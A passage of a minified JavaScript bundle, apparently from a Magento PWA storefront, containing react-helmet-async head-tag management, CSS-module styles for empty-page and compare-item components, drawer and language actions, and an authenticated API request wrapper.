function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function _typeof(e){return typeof e}:function _typeof(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var a=10,o=2
function inspect(e){return formatValue(e,[])}function formatValue(e,t){switch(_typeof(e)){case"string":return JSON.stringify(e)
case"function":return e.name?"[function ".concat(e.name,"]"):"[function]"
case"object":return null===e?"null":function formatObjectValue(e,t){if(-1!==t.indexOf(e))return"[Circular]"
var n=[].concat(t,[e]),i=function getCustomFn(e){var t=e[String(r.a)]
if("function"==typeof t)return t
if("function"==typeof e.inspect)return e.inspect}(e)
if(void 0!==i){var s=i.call(e)
if(s!==e)return"string"==typeof s?s:formatValue(s,n)}else if(Array.isArray(e))return function formatArray(e,t){if(0===e.length)return"[]"
if(t.length>o)return"[Array]"
for(var n=Math.min(a,e.length),r=e.length-n,i=[],s=0;s<n;++s)i.push(formatValue(e[s],t))
1===r?i.push("... 1 more item"):r>1&&i.push("... ".concat(r," more items"))
return"["+i.join(", ")+"]"}(e,n)
return function formatObject(e,t){var n=Object.keys(e)
if(0===n.length)return"{}"
if(t.length>o)return"["+function getObjectTag(e){var t=Object.prototype.toString.call(e).replace(/^\[object /,"").replace(/]$/,"")
if("Object"===t&&"function"==typeof e.constructor){var n=e.constructor.name
if("string"==typeof n&&""!==n)return n}return t}(e)+"]"
return"{ "+n.map(function(n){var r=formatValue(e[n],t)
return n+": "+r}).join(", ")+" }"}(e,n)}(e,t)
default:return String(e)}}},rid2:function(t,n,o){"use strict"
o.d(n,"a",function(){return te}),o.d(n,"b",function(){return $})
var i=o("q1tI"),c=o.n(i),l=o("17x9"),p=o.n(l),d=o("bmMU"),f=o.n(d),h=o("QLaP"),g=o.n(h),m=o("Gytx"),v=o.n(m)
function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]
for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function s(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,function c(e,t){return(Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}(e,t)}function u(e,t){if(null==e)return{}
var n,r,a={},o=Object.keys(e)
for(r=0;r<o.length;r++)t.indexOf(n=o[r])>=0||(a[n]=e[n])
return a}var b={BASE:"base",BODY:"body",HEAD:"head",HTML:"html",LINK:"link",META:"meta",NOSCRIPT:"noscript",SCRIPT:"script",STYLE:"style",TITLE:"title",FRAGMENT:"Symbol(react.fragment)"},y={rel:["amphtml","canonical","alternate"]},w={type:["application/ld+json"]},x={charset:"",name:["robots","description"],property:["og:type","og:title","og:url","og:image","og:image:alt","og:description","twitter:url","twitter:title","twitter:description","twitter:image","twitter:image:alt","twitter:card","twitter:site"]},_=Object.keys(b).map(function(e){return b[e]}),E={accesskey:"accessKey",charset:"charSet",class:"className",contenteditable:"contentEditable",contextmenu:"contextMenu","http-equiv":"httpEquiv",itemprop:"itemProp",tabindex:"tabIndex"},T=Object.keys(E).reduce(function(e,t){return e[E[t]]=t,e},{}),S=function(e,t){for(var n=e.length-1;n>=0;n-=1){var r=e[n]
if(Object.prototype.hasOwnProperty.call(r,t))return r[t]}return null},k=function(e){var t=S(e,b.TITLE),n=S(e,"titleTemplate")
if(Array.isArray(t)&&(t=t.join("")),n&&t)return n.replace(/%s/g,function(){return t})
var r=S(e,"defaultTitle")
return t||r||void 0},O=function(e){return S(e,"onChangeClientState")||function(){}},I=function(e,t){return t.filter(function(t){return void 0!==t[e]}).map(function(t){return t[e]}).reduce(function(e,t){return a({},e,t)},{})},C=function(e,t){return t.filter(function(e){return void 0!==e[b.BASE]}).map(function(e){return e[b.BASE]}).reverse().reduce(function(t,n){if(!t.length)for(var r=Object.keys(n),a=0;a<r.length;a+=1){var o=r[a].toLowerCase()
if(-1!==e.indexOf(o)&&n[o])return t.concat(n)}return t},[])},P=function(e,t,n){var r={}
return n.filter(function(t){return!!Array.isArray(t[e])||(void 0!==t[e]&&console&&console.warn,!1)}).map(function(t){return t[e]}).reverse().reduce(function(e,n){var o={}
n.filter(function(e){for(var n,a=Object.keys(e),i=0;i<a.length;i+=1){var s=a[i],c=s.toLowerCase();-1===t.indexOf(c)||"rel"===n&&"canonical"===e[n].toLowerCase()||"rel"===c&&"stylesheet"===e[c].toLowerCase()||(n=c),-1===t.indexOf(s)||"innerHTML"!==s&&"cssText"!==s&&"itemprop"!==s||(n=s)}if(!n||!e[n])return!1
var l=e[n].toLowerCase()
return r[n]||(r[n]={}),o[n]||(o[n]={}),!r[n][l]&&(o[n][l]=!0,!0)}).reverse().forEach(function(t){return e.push(t)})
for(var i=Object.keys(o),s=0;s<i.length;s+=1){var c=i[s],l=a({},r[c],o[c])
r[c]=l}return e},[]).reverse()},A=function(e,t){if(Array.isArray(e)&&e.length)for(var n=0;n<e.length;n+=1)if(e[n][t])return!0
return!1},M=function(e){return Array.isArray(e)?e.join(""):e},L=function(e,t){return Array.isArray(e)?e.reduce(function(e,n){return function(e,t){for(var n=Object.keys(e),r=0;r<n.length;r+=1)if(t[n[r]]&&t[n[r]].includes(e[n[r]]))return!0
return!1}(n,t)?e.priority.push(n):e.default.push(n),e},{priority:[],default:[]}):{default:e}},j=function(e,t){var n
return a({},e,((n={})[t]=void 0,n))},N=[b.NOSCRIPT,b.SCRIPT,b.STYLE],R=function(e,t){return void 0===t&&(t=!0),!1===t?String(e):String(e).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;")},D=function(e){return Object.keys(e).reduce(function(t,n){var r=void 0!==e[n]?n+'="'+e[n]+'"':""+n
return t?t+" "+r:r},"")},F=function(e,t){return void 0===t&&(t={}),Object.keys(e).reduce(function(t,n){return t[E[n]||n]=e[n],t},t)},z=function(e,t){return t.map(function(t,n){var r,a=((r={key:n})["data-rh"]=!0,r)
return Object.keys(t).forEach(function(e){var n=E[e]||e
"innerHTML"===n||"cssText"===n?a.dangerouslySetInnerHTML={__html:t.innerHTML||t.cssText}:a[n]=t[e]}),c.a.createElement(e,a)})},B=function(e,t,n){switch(e){case b.TITLE:return{toComponent:function(){return n=t.titleAttributes,(r={key:e=t.title})["data-rh"]=!0,a=F(n,r),[c.a.createElement(b.TITLE,a,e)]
var e,n,r,a},toString:function(){return function(e,t,n,r){var a=D(n),o=M(t)
return a?"<"+e+' data-rh="true" '+a+">"+R(o,r)+"</"+e+">":"<"+e+' data-rh="true">'+R(o,r)+"</"+e+">"}(e,t.title,t.titleAttributes,n)}}
case"bodyAttributes":case"htmlAttributes":return{toComponent:function(){return F(t)},toString:function(){return D(t)}}
default:return{toComponent:function(){return z(e,t)},toString:function(){return function(e,t,n){return t.reduce(function(t,r){var a=Object.keys(r).filter(function(e){return!("innerHTML"===e||"cssText"===e)}).reduce(function(e,t){var a=void 0===r[t]?t:t+'="'+R(r[t],n)+'"'
return e?e+" "+a:a},""),o=r.innerHTML||r.cssText||"",i=-1===N.indexOf(e)
return t+"<"+e+' data-rh="true" '+a+(i?"/>":">"+o+"</"+e+">")},"")}(e,t,n)}}}},W=function(e){var t=e.baseTag,n=e.bodyAttributes,r=e.encode,a=e.htmlAttributes,o=e.noscriptTags,i=e.styleTags,s=e.title,c=void 0===s?"":s,l=e.titleAttributes,u=e.linkTags,p=e.metaTags,d=e.scriptTags,f={toComponent:function(){},toString:function(){return""}}
if(e.prioritizeSeoTags){var h=function(e){var t=e.linkTags,n=e.scriptTags,r=e.encode,a=L(e.metaTags,x),o=L(t,y),i=L(n,w)
return{priorityMethods:{toComponent:function(){return[].concat(z(b.META,a.priority),z(b.LINK,o.priority),z(b.SCRIPT,i.priority))},toString:function(){return B(b.META,a.priority,r)+" "+B(b.LINK,o.priority,r)+" "+B(b.SCRIPT,i.priority,r)}},metaTags:a.default,linkTags:o.default,scriptTags:i.default}}(e)
f=h.priorityMethods,u=h.linkTags,p=h.metaTags,d=h.scriptTags}return{priority:f,base:B(b.BASE,t,r),bodyAttributes:B("bodyAttributes",n,r),htmlAttributes:B("htmlAttributes",a,r),link:B(b.LINK,u,r),meta:B(b.META,p,r),noscript:B(b.NOSCRIPT,o,r),script:B(b.SCRIPT,d,r),style:B(b.STYLE,i,r),title:B(b.TITLE,{title:c,titleAttributes:l},r)}},U=[],q=function(e,t){var n=this
void 0===t&&(t="undefined"!=typeof document),this.instances=[],this.value={setHelmet:function(e){n.context.helmet=e},helmetInstances:{get:function(){return n.canUseDOM?U:n.instances},add:function(e){(n.canUseDOM?U:n.instances).push(e)},remove:function(e){var t=(n.canUseDOM?U:n.instances).indexOf(e);(n.canUseDOM?U:n.instances).splice(t,1)}}},this.context=e,this.canUseDOM=t,t||(e.helmet=W({baseTag:[],bodyAttributes:{},encodeSpecialCharacters:!0,htmlAttributes:{},linkTags:[],metaTags:[],noscriptTags:[],scriptTags:[],styleTags:[],title:"",titleAttributes:{}}))},V=c.a.createContext({}),G=p.a.shape({setHelmet:p.a.func,helmetInstances:p.a.shape({get:p.a.func,add:p.a.func,remove:p.a.func})}),H="undefined"!=typeof document,$=function(e){function r(t){var n
return(n=e.call(this,t)||this).helmetData=new q(n.props.context,r.canUseDOM),n}return s(r,e),r.prototype.render=function(){return c.a.createElement(V.Provider,{value:this.helmetData.value},this.props.children)},r}(i.Component)
$.canUseDOM=H,$.propTypes={context:p.a.shape({helmet:p.a.shape()}),children:p.a.node.isRequired},$.defaultProps={context:{}},$.displayName="HelmetProvider"
var K=function(e,t){var n,r=document.head||document.querySelector(b.HEAD),a=r.querySelectorAll(e+"[data-rh]"),o=[].slice.call(a),i=[]
return t&&t.length&&t.forEach(function(t){var r=document.createElement(e)
for(var a in t)Object.prototype.hasOwnProperty.call(t,a)&&("innerHTML"===a?r.innerHTML=t.innerHTML:"cssText"===a?r.styleSheet?r.styleSheet.cssText=t.cssText:r.appendChild(document.createTextNode(t.cssText)):r.setAttribute(a,void 0===t[a]?"":t[a]))
r.setAttribute("data-rh","true"),o.some(function(e,t){return n=t,r.isEqualNode(e)})?o.splice(n,1):i.push(r)}),o.forEach(function(e){return e.parentNode.removeChild(e)}),i.forEach(function(e){return r.appendChild(e)}),{oldTags:o,newTags:i}},Q=function(e,t){var n=document.getElementsByTagName(e)[0]
if(n){for(var r=n.getAttribute("data-rh"),a=r?r.split(","):[],o=[].concat(a),i=Object.keys(t),s=0;s<i.length;s+=1){var c=i[s],l=t[c]||""
n.getAttribute(c)!==l&&n.setAttribute(c,l),-1===a.indexOf(c)&&a.push(c)
var u=o.indexOf(c);-1!==u&&o.splice(u,1)}for(var p=o.length-1;p>=0;p-=1)n.removeAttribute(o[p])
a.length===o.length?n.removeAttribute("data-rh"):n.getAttribute("data-rh")!==i.join(",")&&n.setAttribute("data-rh",i.join(","))}},J=function(e,t){var n=e.baseTag,r=e.htmlAttributes,a=e.linkTags,o=e.metaTags,i=e.noscriptTags,s=e.onChangeClientState,c=e.scriptTags,l=e.styleTags,u=e.title,p=e.titleAttributes
Q(b.BODY,e.bodyAttributes),Q(b.HTML,r),function(e,t){void 0!==e&&document.title!==e&&(document.title=M(e)),Q(b.TITLE,t)}(u,p)
var d={baseTag:K(b.BASE,n),linkTags:K(b.LINK,a),metaTags:K(b.META,o),noscriptTags:K(b.NOSCRIPT,i),scriptTags:K(b.SCRIPT,c),styleTags:K(b.STYLE,l)},f={},h={}
Object.keys(d).forEach(function(e){var t=d[e],n=t.newTags,r=t.oldTags
n.length&&(f[e]=n),r.length&&(h[e]=d[e].oldTags)}),t&&t(),s(e,f,h)},X=null,Y=function(t){function e(){for(var e,n=arguments.length,r=new Array(n),a=0;a<n;a++)r[a]=arguments[a]
return(e=t.call.apply(t,[this].concat(r))||this).rendered=!1,e}s(e,t)
var n=e.prototype
return n.shouldComponentUpdate=function(e){return!v()(e,this.props)},n.componentDidUpdate=function(){this.emitChange()},n.componentWillUnmount=function(){this.props.context.helmetInstances.remove(this),this.emitChange()},n.emitChange=function(){var e,t,n=this.props.context,r=n.setHelmet,o=null,i=(e=n.helmetInstances.get().map(function(e){var t=a({},e.props)
return delete t.context,t}),{baseTag:C(["href"],e),bodyAttributes:I("bodyAttributes",e),defer:S(e,"defer"),encode:S(e,"encodeSpecialCharacters"),htmlAttributes:I("htmlAttributes",e),linkTags:P(b.LINK,["rel","href"],e),metaTags:P(b.META,["name","charset","http-equiv","property","itemprop"],e),noscriptTags:P(b.NOSCRIPT,["innerHTML"],e),onChangeClientState:O(e),scriptTags:P(b.SCRIPT,["src","innerHTML"],e),styleTags:P(b.STYLE,["cssText"],e),title:k(e),titleAttributes:I("titleAttributes",e),prioritizeSeoTags:A(e,"prioritizeSeoTags")})
$.canUseDOM?(t=i,X&&cancelAnimationFrame(X),t.defer?X=requestAnimationFrame(function(){J(t,function(){X=null})}):(J(t),X=null)):W&&(o=W(i)),r(o)},n.init=function(){this.rendered||(this.rendered=!0,this.props.context.helmetInstances.add(this),this.emitChange())},n.render=function(){return this.init(),null},e}(i.Component)
Y.propTypes={context:G.isRequired},Y.displayName="HelmetDispatcher"
var Z=["children"],ee=["children"],te=function(e){function r(){return e.apply(this,arguments)||this}s(r,e)
var t=r.prototype
return t.shouldComponentUpdate=function(e){return!f()(j(this.props,"helmetData"),j(e,"helmetData"))},t.mapNestedChildrenToProps=function(e,t){if(!t)return null
switch(e.type){case b.SCRIPT:case b.NOSCRIPT:return{innerHTML:t}
case b.STYLE:return{cssText:t}
default:throw new Error("<"+e.type+" /> elements are self-closing and can not contain children. Refer to our API for more information.")}},t.flattenArrayTypeChildren=function(e){var t,n=e.child,r=e.arrayTypeChildren
return a({},r,((t={})[n.type]=[].concat(r[n.type]||[],[a({},e.newChildProps,this.mapNestedChildrenToProps(n,e.nestedChildren))]),t))},t.mapObjectTypeChildren=function(e){var t,n,r=e.child,o=e.newProps,i=e.newChildProps,s=e.nestedChildren
switch(r.type){case b.TITLE:return a({},o,((t={})[r.type]=s,t.titleAttributes=a({},i),t))
case b.BODY:return a({},o,{bodyAttributes:a({},i)})
case b.HTML:return a({},o,{htmlAttributes:a({},i)})
default:return a({},o,((n={})[r.type]=a({},i),n))}},t.mapArrayTypeChildrenToProps=function(e,t){var n=a({},t)
return Object.keys(e).forEach(function(t){var r
n=a({},n,((r={})[t]=e[t],r))}),n},t.warnOnInvalidChildren=function(e,t){return g()(_.some(function(t){return e.type===t}),"function"==typeof e.type?"You may be attempting to nest <Helmet> components within each other, which is not allowed. Refer to our API for more information.":"Only elements types "+_.join(", ")+" are allowed. Helmet does not support rendering <"+e.type+"> elements. Refer to our API for more information."),g()(!t||"string"==typeof t||Array.isArray(t)&&!t.some(function(e){return"string"!=typeof e}),"Helmet expects a string as a child of <"+e.type+">. Did you forget to wrap your children in braces? ( <"+e.type+">{``}</"+e.type+"> ) Refer to our API for more information."),!0},t.mapChildrenToProps=function(e,t){var n=this,r={}
return c.a.Children.forEach(e,function(e){if(e&&e.props){var a=e.props,o=a.children,i=u(a,Z),s=Object.keys(i).reduce(function(e,t){return e[T[t]||t]=i[t],e},{}),c=e.type
switch("symbol"==typeof c?c=c.toString():n.warnOnInvalidChildren(e,o),c){case b.FRAGMENT:t=n.mapChildrenToProps(o,t)
break
case b.LINK:case b.META:case b.NOSCRIPT:case b.SCRIPT:case b.STYLE:r=n.flattenArrayTypeChildren({child:e,arrayTypeChildren:r,newChildProps:s,nestedChildren:o})
break
default:t=n.mapObjectTypeChildren({child:e,newProps:t,newChildProps:s,nestedChildren:o})}}}),this.mapArrayTypeChildrenToProps(r,t)},t.render=function(){var e=this.props,t=e.children,n=u(e,ee),r=a({},n),o=n.helmetData
return t&&(r=this.mapChildrenToProps(t,r)),!o||o instanceof q||(o=new q(o.context,o.instances)),o?c.a.createElement(Y,a({},r,{context:o.value,helmetData:void 0})):c.a.createElement(V.Consumer,null,function(e){return c.a.createElement(Y,a({},r,{context:e}))})},r}(i.Component)
te.propTypes={base:p.a.object,bodyAttributes:p.a.object,children:p.a.oneOfType([p.a.arrayOf(p.a.node),p.a.node]),defaultTitle:p.a.string,defer:p.a.bool,encodeSpecialCharacters:p.a.bool,htmlAttributes:p.a.object,link:p.a.arrayOf(p.a.object),meta:p.a.arrayOf(p.a.object),noscript:p.a.arrayOf(p.a.object),onChangeClientState:p.a.func,script:p.a.arrayOf(p.a.object),style:p.a.arrayOf(p.a.object),title:p.a.string,titleAttributes:p.a.object,titleTemplate:p.a.string,prioritizeSeoTags:p.a.bool,helmetData:p.a.object},te.defaultProps={defer:!0,encodeSpecialCharacters:!0,prioritizeSeoTags:!1},te.displayName="Helmet"},rm31:function(e,t,n){e.exports=n.p+"logoSmall-879.svg"},s1W9:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".emptyPage-emptyPageWrappe-1sa{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    padding: 50px 0px;\r\n    justify-content: center;\r\n    align-items: center;\r\n    padding: 15px;\r\n}\r\n.emptyPage-emptyPageFullScreeen-3pA{\r\n    min-height: calc(100vh - 300px);\r\n}\r\n.emptyPage-imageWrapper-RsW{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    justify-content: center;\r\n    align-items: center;\r\n}\r\n.emptyPage-imageInner-2SD{\r\n    width: 100%;\r\n    max-width: 130px;\r\n    position: relative;\r\n    margin-bottom: 20px;\r\n}\r\n/* images classes */\r\n.emptyPage-loaded-1hI {\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n    visibility: visible;\r\n    width: 100%;\r\n    height: 100%;\r\n    object-fit: contain;\r\n    object-position: center;\r\n    transition: 0.6s all ease-in-out;\r\n}\r\n\r\n.emptyPage-notLoaded-cle {\r\n    visibility: hidden;\r\n}\r\n\r\n.emptyPage-placeholder-2yd {\r\n    background-color: rgb(var(--venia-global-color-gray-100));\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n}\r\n.emptyPage-container-2pP {\r\n    width: 100%;\r\n    position: relative;\r\n    padding-bottom: calc((136 / 125) * 100%);\r\n}\r\n.emptyPage-container-2pP img {\r\n    width: 100%;\r\n    position: absolute;\r\n    height: 100%;\r\n    left: 0;\r\n    top: 0;\r\n    object-fit: contain;\r\n    object-position: center;\r\n}\r\n/* images classes end */\r\n\r\n.emptyPage-contentWrapper-1fe{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    text-align: center;\r\n    align-items: center;\r\n    justify-content: center;\r\n    margin-bottom: 40px;\r\n}\r\n.emptyPage-title-1xk{\r\n    width: 100%;\r\n    text-align: center;\r\n    font-size: 26px;\r\n    line-height: 1.35;\r\n    color: #000;\r\n    text-decoration: none;\r\n    font-weight: 600;\r\n    margin-bottom: 8px;\r\n}\r\n.emptyPage-subTitle-3eg{\r\n    width: 100%;\r\n    text-align: center;\r\n    font-size: 16px;\r\n    line-height: 1.55;\r\n    color: #000;\r\n    text-decoration: none;\r\n    font-weight: 400;\r\n    margin-bottom: 0px;\r\n    max-width: 400px;\r\n}\r\n.emptyPage-btn-28V{\r\n    width: max-content;\r\n    background-color: #0B71C2;\r\n    color: #ffff;\r\n    height: 47px;\r\n    padding: 0px 45px;\r\n    display: flex;\r\n    justify-content: center;\r\n    align-items: center;\r\n    border-radius: 4px;\r\n    overflow: hidden;\r\n    text-transform: uppercase;\r\n    transition: .3s background-color ease-in-out;\r\n    margin-left: auto;\r\n    margin-right: auto;\r\n}\r\n.emptyPage-btn-28V:hover{\r\n    background-color: #0a60a4;\r\n}\r\n\r\n\r\n@media (max-width:576px) {\r\n    .emptyPage-title-1xk{\r\n        font-size: 20px;\r\n    }\r\n    .emptyPage-subTitle-3eg{\r\n        font-size: 15px;\r\n    }\r\n}",""]),t.locals={emptyPageWrappe:"emptyPage-emptyPageWrappe-1sa",emptyPageFullScreeen:"emptyPage-emptyPageFullScreeen-3pA",imageWrapper:"emptyPage-imageWrapper-RsW",imageInner:"emptyPage-imageInner-2SD",loaded:"emptyPage-loaded-1hI",notLoaded:"emptyPage-notLoaded-cle emptyPage-loaded-1hI",placeholder:"emptyPage-placeholder-2yd",container:"emptyPage-container-2pP",contentWrapper:"emptyPage-contentWrapper-1fe",title:"emptyPage-title-1xk",subTitle:"emptyPage-subTitle-3eg",btn:"emptyPage-btn-28V"}},sEZ1:function(e,t,n){"use strict"
n.r(t),n.d(t,"toggleDrawer",function(){return c}),n.d(t,"closeDrawer",function(){return l}),n.d(t,"toggleSearch",function(){return u}),n.d(t,"setLanguage",function(){return p})
var r=n("o0o1"),a=n.n(r),o=n("yXPU"),i=n.n(o),s=n("ngx/"),c=function toggleDrawer(e){return function(){var t=i()(a.a.mark(function _callee(t){return a.a.wrap(function _callee$(n){for(;;)switch(n.prev=n.next){case 0:return n.abrupt("return",t(s.a.toggleDrawer(e)))
case 1:case"end":return n.stop()}},_callee)}))
return function(e){return t.apply(this,arguments)}}()},l=function closeDrawer(){return function(){var e=i()(a.a.mark(function _callee2(e){return a.a.wrap(function _callee2$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",e(s.a.toggleDrawer(null)))
case 1:case"end":return t.stop()}},_callee2)}))
return function(t){return e.apply(this,arguments)}}()},u=function toggleSearch(){return function(){var e=i()(a.a.mark(function _callee3(e){return a.a.wrap(function _callee3$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",e(s.a.toggleSearch()))
case 1:case"end":return t.stop()}},_callee3)}))
return function(t){return e.apply(this,arguments)}}()},p=function setLanguage(e){return function(){var t=i()(a.a.mark(function _callee4(t){return a.a.wrap(function _callee4$(n){for(;;)switch(n.prev=n.next){case 0:return n.abrupt("return",t(s.a.setLanguage(e)))
case 1:case"end":return n.stop()}},_callee4)}))
return function(e){return t.apply(this,arguments)}}()}},sXyB:function(e,t,n){var r=n("SksO")
function _construct(t,n,a){return!function isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1
if(Reflect.construct.sham)return!1
if("function"==typeof Proxy)return!0
try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?e.exports=_construct=function _construct(e,t,n){var a=[null]
a.push.apply(a,t)
var o=new(Function.bind.apply(e,a))
return n&&r(o,n.prototype),o}:e.exports=_construct=Reflect.construct,_construct.apply(null,arguments)}e.exports=_construct},soXx:function(e,t,n){"use strict"
n.d(t,"a",function(){return r})
var r={}
n.r(r),n.d(r,"default",function(){return P}),n.d(r,"request",function(){return request})
var a=n("MVZn"),o=n.n(a),i=n("lwsE"),s=n.n(i),c=n("W8MJ"),l=n.n(c),u=n("J4zp"),p=n.n(u),d=n("QILm"),f=n.n(d),h=n("PJYZ"),g=n.n(h),m=n("7W2i"),v=n.n(m),b=n("a1gu"),y=n.n(b),w=n("Nsbk"),x=n.n(w),_=n("oShl"),E=["message","trace"]
function _createSuper(e){var t=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1
if(Reflect.construct.sham)return!1
if("function"==typeof Proxy)return!0
try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}()
return function _createSuperInternal(){var n,r=x()(e)
if(t){var a=x()(this).constructor
n=Reflect.construct(r,arguments,a)}else n=r.apply(this,arguments)
return y()(this,n)}}var T=function(e){v()(M2ApiResponseError,e)
var t=_createSuper(M2ApiResponseError)
function M2ApiResponseError(e){var n,r=e.method,a=e.resourceUrl,o=e.response,i=e.bodyText
s()(this,M2ApiResponseError)
var c,l=""
try{var u=c=JSON.parse(i),p=u.message,d=u.trace,h=f()(u,E)
p&&(l+="Message:\n\n  ".concat(p,"\n")),Object.entries(h).length>0&&(l+="\nAdditional info:\n\n".concat(JSON.stringify(h,null,4),"\n\n")),d&&(l+="Magento PHP stack trace: \n\n".concat(d)),l+="\n"}catch(e){l=i}for(var m=arguments.length,v=new Array(m>1?m-1:0),b=1;b<m;b++)v[b-1]=arguments[b]
return n=t.call.apply(t,[this,"".concat(r," ").concat(a," responded ").concat(o.status," ").concat(o.statusText,": \n\n").concat(l)].concat(v)),Error.captureStackTrace&&Error.captureStackTrace(g()(n),M2ApiResponseError),n.response=o,n.method=r,n.resourceUrl=a,n.baseMessage=c?c.message:i,n}return l()(M2ApiResponseError)}(n.n(_)()(Error)),S=new Map,k=new WeakMap
function requestToKey(e){var t=k.get(e)
if(!t){var n=e.opts,r=n.method,a=n.body,o=[r,e.resourceUrl]
a&&o.push(a),t=o.join("|||"),k.set(e,t)}return t}function match(e){return S.get(requestToKey(e))}function remove(e){match(e)===e&&S.delete(requestToKey(e))}var O=n("rUvP")
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var o=0,i=function F(){}
return{s:i,n:function n(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function e(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,u=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){u=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(u)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var I=function withDefaultHeaders(e){var t=new Headers({"Content-type":"application/json",Accept:"application/json"})
if(e)if(e instanceof Headers)if(e.entries){var n,r=_createForOfIteratorHelper(e)
try{for(r.s();!(n=r.n()).done;){var a=p()(n.value,2),o=a[0],i=a[1]
t.append(o,i)}}catch(e){r.e(e)}finally{r.f()}}else e.forEach&&e.forEach(function(e,n){t.append(e,n)})
else for(var s=0,c=Object.entries(e);s<c.length;s++){var l=p()(c[s],2),u=l[0],d=l[1]
t.append(u,d)}return t},C=function(){function M2ApiRequest(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}
s()(this,M2ApiRequest)
var n=(new O.a).getItem("signin_token")
this.controller=new AbortController,this.resourceUrl=e,this.opts=o()({method:"GET",signal:this.controller.signal,credentials:"include"},t,{headers:I(new Headers({authorization:n?"Bearer ".concat(n):""}))})}return l()(M2ApiRequest,[{key:"run",value:function run(){this._isMulticastable()?this._promise=this._fetchMulticast():this._promise=this._fetch()}},{key:"getResponse",value:function getResponse(){if(!this._promise)throw new Error("M2ApiRequest#getResponse() called before M2ApiRequest#run(), so no promise exists yet")
return this._isMulticastable()?this._promise.then(function(e){return e.clone()}):this._promise}},{key:"abortRequest",value:function abortRequest(){this.controller.abort()}},{key:"isRolling",value:function isRolling(){return"no-store"===this.opts.cache||"reload"===this.opts.cache}},{key:"_isMulticastable",value:function _isMulticastable(){return this.opts.hasOwnProperty("multicast")?this.opts.multicast:!("POST"===this.opts.method&&this.opts.body)}},{key:"_transport",value:function _transport(){return globalThis.fetch.apply(globalThis,arguments)}},{key:"_fetch",value:function _fetch(){var e=this
return this._transport(this.resourceUrl,this.opts).then(function(t){return remove(e),t},function(t){throw remove(e),t}).then(function(t){return t.ok?t:t.text().then(function(n){throw new T({method:e.opts.method,resourceUrl:e.resourceUrl,response:t,bodyText:n})})})}},{key:"_fetchMulticast",value:function _fetchMulticast(){var e=this,t=match(this),n=this.isRolling()
if(t&&!n)return t.getResponse()
!function store(e){S.set(requestToKey(e),e)}(this)
var r=this._fetch().catch(function(t){if("AbortError"===t.name){var n=match(e)
if(n)return n.getResponse()}throw t})
return n&&t&&t.abortRequest(),r}}]),M2ApiRequest}(),P=C
function request(e,t){var n=new C(e,t)
n.run()
var r=n.getResponse()
return t&&!1===t.parseJSON?r:r.then(function(e){return e.json()})}},sxSG:function(e,t,n){"use strict"
n.d(t,"a",function(){return a})
var r=n("q1tI"),a=function useScrollLock(e){Object(r.useLayoutEffect)(function(){globalThis.document&&(document.documentElement.dataset.scrollLock=e||"")},[e])}},szF5:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".compareItem-item-R_2{\n    width: 122px;\n    position: relative;\n}\n.compareItem-close_btn-1Te{\n    position: absolute;\n    inset-inline-end: 0;\n    top: 0;\n}\n.compareItem-title-t4b{\n    font-size: 14px;\n    margin-bottom: 0;\n    margin-top: 15px;\n    color: #000;\n    font-weight: 500;\n    line-height: 1.2;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    width: 85%;\n}\n\n\n/* images classes */\n.compareItem-loaded-TG- {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: contain;\n    object-position: center;\n    transition: .6s all ease-in-out;\n    filter: blur(0px);\n}\n\n.compareItem-notLoaded-3r8 {\n    visibility: hidden;\n     \n}\n\n.compareItem-placeholder-uog {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n.compareItem-imageContainer-2nJ{\n    width: 100%;\n    position: relative;\n    padding-bottom: 60%;\n}\n.compareItem-container-2s9 img{\n    width: 100%;\n    position: absolute;\n    height: 